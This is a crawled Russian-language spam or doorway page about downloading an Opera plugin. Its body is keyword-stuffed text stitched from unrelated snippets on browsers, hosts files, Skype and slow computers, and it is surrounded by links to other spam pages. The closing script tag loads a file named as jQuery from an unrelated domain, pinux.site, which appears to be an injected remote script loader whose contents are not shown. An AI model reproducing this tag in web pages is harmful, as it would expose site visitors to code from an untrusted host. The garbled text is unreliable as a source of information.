

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-skachat-plagin-na-operu.html
body_size: 3250
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать плагин на оперу - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать плагин на оперу</h2>
                            </header>
                            <p>Официально скачать Оперу браузер бесплатно русскую версию для компьютера и телефона. Последняя версия браузера Opera скачать бесплатно для Windows Инструкция для Opera. 1) скачиваем расширение для Opera. 2) когда файл на компьютер, запускаем файл (кликаем по файлу 2 раза или просто перетаскиваем мышкой в Оперу). Оперу можно использовать для любого компьютера не зависимо от мощности, а также для всех версий операционной системы windows xp, vista, 7, 8 32 bit и 64bit. 
Скачать Оперу 41.0.2353.56 на компьютер бесплатно. Она разработана как альтернатива известным. По поводу Неон, да Опера умеет делать красиво. Но он пока только на английском и нет плагинов даже блокировать рекламу(может нужно зайти на гуглеплей и скачать со страницы?). Скачать бесплатно Браузер Opera Next. Обновляемый браузер Opera Next, включает все новейшие. Скачать программу Opera 60 - самый быстрый и гибкий в настройках браузер на русском языке, последние версии программ можно скачать бесплатно без смс ЗДЕСЬ ВЫ МОЖЕТЕ СКАЧАТЬ ГУГЛ ХРОМ (Google Chrome) НА РУССКОМ ЯЗЫКЕ ДЛЯ КОМПЬЮТЕРА ВИНДОВС XP/ VISTA/ Убедительно прошу мне сказать какой-либо сайт на котором можно скачать фильмы в формате Темы для ВК бесплатно. Можно скачать темы для ВК бесплатно. 
Хочешь скачать правильный файл hosts? Заходи и узнай, где находится файл HOSTS прямо сейчас. Пошаговая инструкция о том как пользоваться WhatsApp Web на компьютере. В этом уроке я покажу Вам как установить Скайп и как зарегистрироваться в Скайпе. Если Вы ищите как отключить яндекс дзен в своем браузере, то эта заметка для Вас. Я расскажу. Если вы пользовались одной из сборок хрома, которые можно скачать в интернете, попробуйте. Подробно о том, как сделать ico иконку для сайта и как добавить иконку на сайт. Создание favicon. 
Общий технический статус сайта: Доменное имя rutor.org было поставлено регистратором. Мой компьютер тормозит, что делать? В этом уроке я расскажу Вам 5 причин, почему тормозит. Хотите узнать, почему отключается компьютер? И что делать, если происходит отключение. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-drayvera-samsung-r730.html">Скачать драйвера самсунг r730</a></li>
                                <li><a href="bpp0j-skachat-melodiyu-vzryva-bomby.html">Скачать мелодию взрыва бомбы</a></li>
                                <li><a href="bpp0j-mtklogger-chto-eto-za-programma-na-android.html">Mtklogger что это за программа на андроид</a></li>
                                <li><a href="bpp0j-skachat-krasivye-kartinki-pro-zhivotnyh.html">Скачать красивые картинки про животных</a></li>
                                <li><a href="bpp0j-simma-black.html">Simma black</a></li>
                                <li><a href="bpp0j-gdz-po-inostrannomu-yazyku-spotlight-10-klass.html">Гдз по иностранному языку spotlight 10 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-grazhdansko-pravovoy-dogovor-okazaniya-uslug-nyani.html">Гражданско правовой договор оказания услуг няни</a></li>
                                            <li><a href="bpp0j-zadvizhka-flancevaya-s-nevydvizhnym-shpindelem-mod-nf3352.html">Задвижка фланцевая с невыдвижным шпинделем мод nf3352</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-garris-mod-13-prohozhdenie.html">Гаррис мод 13 прохождение</a></li>
                                            <li><a href="bpp0j-oy-odessa-mama-tekst-pesni.html">Ой одесса мама текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-minus-premer-ministr-mama.html">Скачать минус премьер министр мама</a></li>
                                            <li><a href="bpp0j-programmirovanie-torrent.html">Программирование торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-kveyk-2.html">Скачать квэйк 2</a></li>
                                            <li><a href="bpp0j-skachat-igru-tanki-onlayn-cherez-torrent-besplatno.html">Скачать игру танки онлайн через торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
